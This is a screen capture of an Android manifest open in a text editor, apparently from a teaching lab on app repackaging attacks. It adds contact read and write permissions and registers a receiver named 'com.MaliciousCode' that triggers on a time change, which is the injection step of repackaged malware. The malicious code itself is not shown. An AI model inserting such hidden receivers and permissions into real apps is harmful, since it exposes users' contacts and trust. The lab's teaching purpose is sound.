 AndroidManifest.xml (~/Downloads/RepackagingLab) - gedit
En
12:07 AM
Open
Save
<?xml version="1.0" encoding="utf-8" standalone="no"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android"
package="com.mobiseed.repackaging" platformBuildVersionCode="23"
platformBuildVersionName="6.0-2166767">
<uses-permission android:name="android.permission.READ_CONTACTS" />
<uses-permission android:name="android.permission.WRITE_CONTACTS" />
<application android:allowBackup="true" android:debuggable="true"
android:icon="@drawable/mobiseedcrop" android:label="@string/app_name"
android:supportsRtl="true" android:theme="@style/AppTheme">
<activity android:label="@string/app_name"
android:name="com.mobiseed.repackaging.HelloMobiSEED" android:theme="@style/
AppTheme.NoActionBar">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
<receiver android:name="com.MaliciousCode" >
<intent-filter>
<action android:name="android.intent.action.TIME_SET" />
</intent-filter>
</receiver>
</application>
</manifest>
XML
Tab Width: 8
Ln 17, Col 73
INS